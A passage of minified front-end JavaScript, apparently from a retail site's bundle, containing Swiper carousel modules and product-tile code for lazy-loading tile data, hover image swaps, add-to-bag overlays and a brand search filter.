e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,s=i.$nextEl,r=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;s?o=s.hasClass(e.params.navigation.hiddenClass):r&&(o=r.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var s=Object(a.a)(e),r=s.index();r===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(r>=l&&r<=u&&s.addClass(t.bulletActiveClass+"-main"),r===l&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=d.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(s.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(s.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var C=(i+1)/o,E=1,x=1;"horizontal"===w?E=C:x=C,n.find(Object(s.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var r=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>t&&(r=t);for(var n=0;n<r;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(s.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(s.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(s.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(s.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,s=e.trackSize,r=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(e,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===r[0]||e.target===r?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),t.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),e.addEventListener(s.move,this.scrollbar.onDragMove,l),e.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),e.removeEventListener(s.move,this.scrollbar.onDragMove,l),e.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(r.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},40:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,s=Object(a.a)(e),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),c=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*r+"%":o*t*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));s[0].style.opacity=d}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,s=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),i.transition(s)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},404:function(e,t,i){"use strict";var a,s=i(115),r=i(113),n=0;function o(){document.body.style.removeProperty("overflow"),document.body.style.removeProperty("position"),document.body.style.removeProperty("top"),document.body.style.removeProperty("width"),window.scrollTo(0,n)}function l(e,t){t=t||0;var i=$(e),a=i.attr("data-update-tiles-url");if(!i.hasClass("tile-data-updated")&&!i.hasClass("tile-data-updating")&&null!=a){i.addClass("tile-data-updating");var s=!1,r=$("[data-active-data-messaging]").data("active-data-messaging");r&&r.length>0&&(s=!0);var n=i.find(".tile-body .tile-actions .tile-swatch"),u="true"===$("input[name=enable-PLP-reviews]").val(),c=i.find(".tile-actions-overlay .overlay-body"),d="true"===$("input[name=isPLPPage]").val(),h="true"===$("input[name=isOnPDPPageForRecommendations]").val(),p="true"===$("input[name=enable-add-to-bag]").val(),f="true"===$("input[name=enable-wishlist]").val();i.find(".overlay-close").on("click",(function(){i.find(".tile-actions-overlay").removeClass("overlay-open"),i.find(".add-to-bag-container").removeClass("d-none"),i.find(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),$("body").css("overflow",""),window.innerWidth<992&&o()})),$.ajax({method:"GET",url:a,data:{activeDataEnabled:s}}).done((function(e){if((d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&e.tileSwatchHtml){i.find(".add-to-bag-container").removeClass("d-none");var t=$("<div>").html(e.tileSwatchHtml);t.find('[data-attr="size"] .custom-select-size-text, [data-attr="fit"] .custom-select-size-text').each((function(){var e=$(this),t=e.attr("value");if(t&&(t.includes("_size=&")||t.includes("_fit=&"))){var i=e.attr("data-attr-value"),a=t;t.includes("_size=&")?a=t.replace("_size=&","_size="+i+"&"):t.includes("_fit=&")&&(a=t.replace("_fit=&","_fit="+i+"&")),e.attr("value",a)}}));var a=t.html();c.data("overlay-html",a),c.html(a),i.data("tile-load-success",!0)}u&&e.bvRatingsHtml&&(i.find(".ratings").html(e.bvRatingsHtml),i.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&i.find(".js-tile-active-data-message").html(r);var s=i.find(".add-to-cart"),o=i.find(".quickview");s&&s.length>0&&e.inStock&&(s.removeClass("d-none"),o.addClass("d-none")),n.removeClass("invisible"),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating")})).fail((function(s){if(429===s.status&&t<2){var r=1e3*Math.pow(2,t);return console.warn("Rate limit (429) - retrying in "+r+"ms (attempt "+(t+1)+"/2)"),i.removeClass("tile-data-updating"),void setTimeout((function(){l(e,t+1)}),r)}(d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&(i.find(".add-to-bag-container").removeClass("d-none"),i.data("tile-load-success",!1)),429===s.status?console.error("Rate limit (429) - max retries exhausted for tile:",a):console.error("Error loading tile data:",s.status,s.statusText),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating"),n.removeClass("invisible")}))}}function u(){window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&$(".product-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),i=e.attr("data-alternative"),a=$(this).find("img"),s=$(this).find(".image-container-video");t&&"null"!==i&&($(this).on("mouseenter",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)})),s.length&&s.addClass("play-icon-active"))})),$(this).on("mouseleave",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")})),s.length&&s.removeClass("play-icon-active"))})))}))}function c(){var e=$(".size-swatches .swatches a"),t=$(".color-swatches .swatches a");e.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("disabled"),e.attr("href","#"))})),t.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("unselectable"),e.attr("href","#"))}))}function d(e){var t,i=$(".tile-actions-overlay"),a=$(".tile-overlay-backdrop");i.addClass("overlay-closed").removeClass("overlay-open"),$(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none");var s=e.closest(".product-tile");if(!1===s.data("tile-load-success")&&(t=s.find(".tile-link, .link").first().attr("href")))window.location.href=t;else{var r=s.find(".tile-actions-overlay"),o=r.find(".overlay-body"),l=o.data("overlay-html");if(l&&""!==l.trim()||!(t=s.find(".tile-link, .link").first().attr("href")))if(o.data("html-rendered")!==l&&(o.html(l),o.data("html-rendered",l)),function(e){if(!e||!e.length)return!1;var t={color:e.find('[data-attr="color"]').first().find("button.selectable"),size:e.find('[data-attr="size"]').first().find("button.custom-select-size:not([disabled])"),length:e.find('[data-attr="length"]').first().find("button.custom-select-size:not([disabled])")},i=t.color.length,a=t.size.length,s=t.length.length,r=(i>0?1:0)+(a>0?1:0)+(s>0?1:0);return 0===r||!(!(i<=1&&a<=1&&s<=1)||1!==r)}(s)){var u=s.find('[data-attr="color"]').first(),c=s.find('[data-attr="size"]').first(),d=s.find('[data-attr="length"], [data-attr="fit"]').first(),h=u.find("button.selectable").length>0,p=c.find("button.custom-select-size:not([disabled])").length>0,f=d.find("button.custom-select-size:not([disabled])").length>0;p?c.find(".custom-select-size").first().trigger("click"):f?d.find(".custom-select-size").first().trigger("click"):h?u.find("button.selectable").first().trigger("click",{manualTrigger:!0}):s.find(".add-to-cart").trigger("click",{immediateAddToBag:!0})}else r.addClass("overlay-open").removeClass("overlay-closed"),a.addClass("active"),window.innerWidth<992&&(n=window.pageYOffset,document.body.style.overflow="hidden",document.body.style.position="fixed",document.body.style.top="-".concat(n,"px"),document.body.style.width="100%"),s.find(".add-to-bag-container, .plp-wishlist-container").addClass("d-none");else window.location.href=t}}e.exports={initEvents:function(){$(document).on("ajaxComplete",(function(){u(),c()})),$(document).on("keyup",".brand-search-input",(function(){var e=!0,t=$(".refinement-brand").find("ul.content").children();this.value.length>0?$(".brand-search-input").addClass("search-entered"):$(".brand-search-input").removeClass("search-entered");for(var i=1;i<t.length;i++)0==t[i].innerText.trim().toLowerCase().search(this.value.toLowerCase())?($(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none"),e=!1):$(".refinement-brand").find("ul.content").children()[i].classList.add("d-none");e?$(".no-brand-results").removeClass("d-none"):$(".no-brand-results").addClass("d-none")})),$(document).on("click",".search-clear",(function(e){e.preventDefault(),$(".brand-search-input").val(""),$(".brand-search-input").removeClass("search-entered");for(var t=$(".refinement-brand").find("ul.content").children(),i=1;i<t.length;i++)$(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none");$(".no-brand-results").addClass("d-none")})),$(document).on("touchstart","a.tile-image-link",(function(e){if(!(e.touches&&e.touches.length>1)){var t=e.touches?e.touches[0]:null;t&&$(this).data("tileTap",{startX:t.clientX,startY:t.clientY,startTime:Date.now(),moved:!1})}})),$(document).on("touchmove","a.tile-image-link",(function(e){var t=$(this).data("tileTap");if(t){var i=e.touches?e.touches[0]:null;if(i){var a=Math.abs(i.clientX-t.startX),s=Math.abs(i.clientY-t.startY);(a>12||s>12)&&(t.moved=!0,$(this).data("tileTap",t))}}})),$(document).on("touchend","a.tile-image-link",(function(e){var t=$(this),i=t.data("tileTap");if(t.removeData("tileTap"),i){var a=Date.now()-i.startTime;if(!i.moved&&a<=700){e.preventDefault(),e.stopPropagation();var s=t.attr("href");s&&window.location.assign(s)}}}))},imageSwap:u,availabilityCheck:c,tileLazyLoading:function(){window.lazyFunctions={updateProductTile:l},a=new s({elements_selector:".product-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=e.getAttribute("data-lazy-function"),i=window.lazyFunctions[t];if(!i)return;i(e)}}),$("body").on("search:update",(function(){a.update()})),$("body").on("tile:updateLazyLoad",(function(){a.update()}))},initAddToBag:function(){var e="true"===$("input[name=isPLPPage]").val(),t="true"===$("input[name=isOnPDPPageForRecommendations]").val(),i="true"===$("input[name=enable-add-to-bag]").val();(e||t)&&i&&(r.initProductSet(),$(document).on("touchend click",".add-to-bag-icon",(function(e){"touchend"===e.type&&e.preventDefault();var t=$(this);t.data("is-processing")||(t.data("is-processing",!0),t.data("plp-product-tile")&&d(t),e.stopPropagation(),setTimeout((function(){t.removeData("is-processing")}),500))})),$(document).on("click",(function(e){var t=$(e.target),i=$(".tile-actions-overlay.overlay-open");i.length>0&&(!t.is(".tile-overlay-backdrop")&&t.closest(".tile-actions-overlay").length||(i.removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()))})),$("body").on("product:afterAddToCart",(function(){$(".tile-actions-overlay.overlay-open").removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()})))},initDragToClose:function(){if(!(window.innerWidth>=992)){var e=null;document.addEventListener("touchstart",(function(t){var i=t.target.closest(".overlay-header");if(i){var a=i.closest(".tile-actions-overlay.overlay-open");a&&(e={overlay:a,startY:t.touches[0].clientY,startTime:Date.now(),deltaY:0},a.style.transition="none")}}),!1),document.addEventListener("touchmove",(function(t){if(e){var i=t.touches[0].clientY;e.deltaY=i-e.startY,e.deltaY>0&&(t.preventDefault(),e.overlay.style.transform="translateY("+e.deltaY+"px)",e.overlay.style.opacity=1-e.deltaY/500)}}),{passive:!1}),document.addEventListener("touchend",(function(){if(e){var t=e.overlay,i=e.deltaY;t.style.transition="all 0.3s ease",i>80?(t.style.transform="translateY(100%)",t.style.opacity="0",setTimeout((function(){var i=$(t);i.removeClass("overlay-open").addClass("overlay-closed"),i.css({transform:"",opacity:"",transition:""}),i.closest(".product-tile").find(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o(),e=null}),100)):(t.style.transform="",t.style.opacity="",setTimeout((function(){t.style.transition="",e=null}),100))}}),!1)}},initColorHoverEvents:function(){$(document).on("mouseenter",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.parent("button.color-attribute").attr("value");e.closest(".tile-swatch-section").find("span.color-selected").text(t)})).on("mouseleave",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var 